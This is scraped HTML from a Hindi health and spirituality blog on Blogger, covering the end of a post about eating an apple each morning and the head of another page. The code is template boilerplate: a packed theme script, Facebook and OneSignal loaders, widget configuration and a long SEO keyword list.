\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4y8Xlw6Orz6XaZpCeGfOcnAYg9VA:1769424535330';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3110580290949956678','//www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html','3110580290949956678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3110580290949956678', 'title': 'sakshambano', 'url': 'https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html', 'canonicalUrl': 'https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html', 'homepageUrl': 'https://www.sakshambano.com/', 'searchUrl': 'https://www.sakshambano.com/search', 'canonicalHomepageUrl': 'https://www.sakshambano.com/', 'blogspotFaviconUrl': 'https://www.sakshambano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22sakshambano - RSS\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3110580290949956678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/4207233369224444874/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5508738135692305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4207233369224444874', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/s72-w200-c-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg', 'pageName': ' \u090f\u0915 \u0938\u0947\u092c \u0939\u0930 \u0938\u0941\u092c\u0939 \u0916\u093e\u090f\u0902 \u092b\u093f\u0930 \u0926\u0947\u0916\u0947\u0902 \u092b\u093e\u092f\u0926\u0947 -Eat an apple every morning and then see the benefits', 'pageTitle': 'sakshambano:  \u090f\u0915 \u0938\u0947\u092c \u0939\u0930 \u0938\u0941\u092c\u0939 \u0916\u093e\u090f\u0902 \u092b\u093f\u0930 \u0926\u0947\u0916\u0947\u0902 \u092b\u093e\u092f\u0926\u0947 -Eat an apple every morning and then see the benefits', 'metaDescription': '\u0938\u0947\u092c \u092e\u0947\u0902 \u0915\u0908 \u092a\u094d\u0930\u0915\u093e\u0930 \u0915\u0947 \u092a\u094b\u0937\u0915 \u0939\u094b\u0924\u0947 \u0939\u0948\u0902\u0964 \u0939\u0930 \u0926\u093f\u0928 \u090f\u0915 \u0938\u0947\u092c \u0916\u093e\u0928\u0947 \u0938\u0947 \u0915\u0908 \u092c\u0940\u092e\u093e\u0930\u093f\u092f\u093e\u0901 \u0926\u0942\u0930 \u0939\u094b\u0924\u0940 \u0939\u0948 \u092c\u094d\u0932\u0915\u093f \u0915\u0908 \u0930\u094b\u0917\u094b\u0902 \u0938\u0947 \u0932\u095c\u0928\u0947 \u092e\u0947\u0902 \u092e\u0926\u0926 \u0915\u0947 \u0938\u093e\u0925 \u0936\u0930\u0940\u0930 \u0915\u094b \u092d\u0940 \u0938\u094d\u0935\u0938\u094d\u0925 \u0930\u0916\u0924\u093e \u0939\u0948\u0964 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u090f\u0915 \u0938\u0947\u092c \u0939\u0930 \u0938\u0941\u092c\u0939 \u0916\u093e\u090f\u0902 \u092b\u093f\u0930 \u0926\u0947\u0916\u0947\u0902 \u092b\u093e\u092f\u0926\u0947 -Eat an apple every morning and then see the benefits', 'description': '\u0938\u0947\u092c \u092e\u0947\u0902 \u0915\u0908 \u092a\u094d\u0930\u0915\u093e\u0930 \u0915\u0947 \u092a\u094b\u0937\u0915 \u0939\u094b\u0924\u0947 \u0939\u0948\u0902\u0964 \u0939\u0930 \u0926\u093f\u0928 \u090f\u0915 \u0938\u0947\u092c \u0916\u093e\u0928\u0947 \u0938\u0947 \u0915\u0908 \u092c\u0940\u092e\u093e\u0930\u093f\u092f\u093e\u0901 \u0926\u0942\u0930 \u0939\u094b\u0924\u0940 \u0939\u0948 \u092c\u094d\u0932\u0915\u093f \u0915\u0908 \u0930\u094b\u0917\u094b\u0902 \u0938\u0947 \u0932\u095c\u0928\u0947 \u092e\u0947\u0902 \u092e\u0926\u0926 \u0915\u0947 \u0938\u093e\u0925 \u0936\u0930\u0940\u0930 \u0915\u094b \u092d\u0940 \u0938\u094d\u0935\u0938\u094d\u0925 \u0930\u0916\u0924\u093e \u0939\u0948\u0964 ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg', 'url': 'https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4207233369224444874}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'Subscription Widget', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'ads-home', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sakshambano.com/2020/10/acidity-not-now.html
body_size: 51870
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5508738135692305 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Nunito+Sans&family=Montserrat&family=Cabin&family=Oswald&family=Rubik"></head>
<script></script>
<head>
<script defer='defer' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "5e1451c6-d99b-4f96-9d39-b968112c1785",
    });
  });
</script>
<title> sakshambano</title>
<meta content=' Spiritual is key to living happy life' name='keywords'/>
<meta content=' sakshambano website, sakshambano blogger post viral, latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya, viral latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya,balon ka vitamin,  matr sunane se paap mukt, acebrophylline acetylcysteine kya hai, black sesame turns hair black like its own in hindi, tonic for health in winter eat a piece of jaggery in hindi, cracked heels due to vitamin deficiency in hindi, food cooked in an iron pan is very beneficial but if there is no mistake in hindi, now pigeons are bringing disease in hindi, there will never be any shortage of money in the house in hindi, worship of maa lakshmi is incomplete without it in hindi, ahoi ashtami vrat se santan ki dirghayu aur mangalkari jeevan ka vardan, soft hair naturally shampoo no more in hindi, devarshi narad dwara bhakti ko bhagwan shri krishana ki mahima ka gyan dena in hindi, what is the role of cactus for health in hindi, do something for toothache in hindi, pitra rin se mukti ke liye shradh aur tarpan jaroori, the habit of drinking tea on an empty stomach in the morning one day it takes you to the home of diseases in hindi, make lips beautiful pink not black in hindi, ayurvedic medicine for cough-cold-infection in changing season in hindi,  sorship of shani dev is very important in the shravan month in hindi,  it is necessary to read sawan somwar vrat katha in hindi, there is happiness and prosperity in the house by doing this in hini, sugarcane juice full of medicinal properties should not be ignored in hindi, shrimad bhagwat katha saptah for rajendra prasad dobhal in hindi, now without gym belly inside in hindi, now fake ghee will be out of the house in hindi, the future of kaliyuga told by shanidev in hindi, so much for his devotee jamwant hindi article, rudra avatar hanuman ji ka janmotsav in hindi, nails indicate diseases in hindi, due to its fear, white hair change own color in hindi, arthritis and sciatica awareness in hindi, lord shiva told his wish to maa parvati in hindi, mann ki baat for vote in hindi, sugar victims must have good days in hindi, do women have no right to break coconut in hindi, room heater has less advantage but more harmful in hindi, these things do not allow blackness on the face in hindi, mokshada ekadashi in hindi, ayurvedic way to strengthen gums and teeth in hindi, by doing this the shine of the teeth remains in hindi, they should avoid eating cauliflower in hindi, utpanna ekadashi vrat katha in hindi, gond and gond katira medicines for health in hindi, maa annapurna in hindi, as winter comes, bones and joints pain starts in hindi, teneligliptin in hindi, must eat cucumber every day in hindi, urine infection symptoms, causes, treatment  in hindi, unwanted hair will no longer be visible in hindi, eating stale roti has no harm but benefits in hindi, itraconazole in hindi, tamarind reduces weight and makes immunity strong in hindi, tomato juice beneficial in rainy days in hindi, haritalika Teej is a symbol of prosperity in hindi, easily save stored grain in hindi, Lemon will not spoil for long time in hindi, budh pradosh vrat in hindi, know about pneumonia in hindi, empty stomach eat garlic soaked in honey in hindi, countless benefits of figs in hindi, enefits of drinking sugar candy in lukewarm milk in hindi, bitter gourd in corona period is very beneficial in hindi, knformation and identification of black fungus by experts in hindi, ivermectin in hindi, medicinal benefits of betel leaf in hindi, how to keep lungs healthy in hindi, how to keep lungs strong in hindi, importance of kamada ekadashi vrat, about remdesivir in hindi, drink sattu sharbat in summer in hindi, drumstick make strong muscles and bones in hindi, drumstick moringa for unblemished skin in hindi, a spoonful of desi ghee on an empty stomach in the morning in hindi, srishti aur manushya ki utpatti in hindi, what do unknowingly signs say in hindi, do not eat these foods after stale in hindi, bhagwat puran, ayurvedic drink and belly fat disappear in hindi, mportance of shiva purana in hindi, why did these people get a curse in hindi, eggplant lose weight in winter in hindi, get up early in the morning but do so something in hindi, this month suryadev worship importance in hindi, fenugreek benefits in hindi, about sinus and treatment in hindi, perspiration does not good in cold in hindi, now no blackness under the eyes in hindi, dark circles disappear from these home remedies in hindi, how do dark circles disappear in hindi, now will not be blackness under the eyesl in hindi, you can also remove dark circles in hindi, dark circles problem under the eyes will now go away in hindi, Orange peel is better for enhancing the appearance,  you will also be surprised by the orange peel in hindi, now the problems related to the skin will be removed in hindi, benefits of orange peel along with orange in hindi, orange peel is better for enhancing the appearance in hindi, get glowing skin with curd in hindi, you can also apply yogurt face pack in hindi, how to use curd for face pack in hindi, best homemade curd face pack for glowing skin in hindi, how to use curd to get a glowing and nourished skin in hindi, gayatri mantra gives peace to the mind, gayatri mantra dwara mann pavitr, How to start some important information before starting gayatri mantra, bhagwan shiv ko sabase adhik prasan karane wali shakti, gayatri hi nahakali hai, kaalsarp, pitradosh, rahu-ketu ke agaman tatha shani ki kroor drshti ko door karata hai, gayatri mantra se soorya jaisa tejasv, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, praan sankat mein sanjeevani ka karya karti hai, shanivar ko peepal vriksh ki chhaya mein gayatri mantra ka jaap karne se grah kalesh door hota hai, atyadhik nukasan dene vale grahon ka prakop door ho jata hai, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, mashtik shanti ke lie atyant avashyak hai, saans sambandhi bimariyon ko door karta hai, hirdaya sambandhi bimariyon ko door karta hai, bavaseer rog mein atyadhik labh hota hai, madhumeh rog mein atyadhik labh hota hai, jaggery benefits for weight loss in hindi, eating jaggery empty stomach in hindi, marvelous benefits of jaggery for skin and health in hindi, many amazing benefits in winter of having jaggery in hindi, gayatri Mantra gives peace to the mind in hindi, gayatri mantra dwara mann pavitr in hindi, gayatri mantra in hindi, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, gayatri mantra 1008 times in hindi, gayatri mantra ka mahatva in hindi, maa durga shakti chalisa in hindi, kalyanakari maa bhagwati kavach in hindi, durga chalisa in hindi, har dukhon ka nivaran karta hai pavitr sharavan maas, importance of shravan month is different in hindi, shiva worship will remove all the troubles in hindi, how to overcome the outbreak of kalsarp in hindi, chanting of gayatri mantra removes all troubles in hindi, worship of shiva does not bring any kind of trouble in hindi, worship of lord shiva and gayatri for relief from suffering in hindi, immerse coconut in running water on the day of nag panchami in hindi, worship of nag on the day of nagpanchami brings power and wealth in hindi, kaise kare shivling ki pooja, aisa kabhi nahi karna, get rid of these diseases, to get rid of all problems, maa lakshmi ka dattak putra shree ganesh in hindi, ek saath lakshmi ganesh ki kirpa, bhagwan vishnu ke avatars in hindi, har prakar se rajyog ka sanyog banata hai budh grah, kalyanakari maa bhagwati kavach in hindi, durga kavach in hidi, hamara se mera phir bhi ashanti kyon hindi, aaj hum sab kahan hai, kaalsarp ka prakop kaise in hindi, shiv ki pooja se kaal ka bhay kaise hindi, satyata mann se abhi se satya ki or, truthfulness with heart-now to the truth in hindi, kartavya swayam parichay se parichit karata hai, obligation gives own introduce in hindi, kuch samay es dayitva ke liye, some time for this 